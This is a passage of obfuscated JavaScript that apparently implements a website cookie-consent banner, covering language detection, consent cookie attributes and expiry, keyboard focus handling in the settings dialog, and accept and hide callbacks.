_0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var 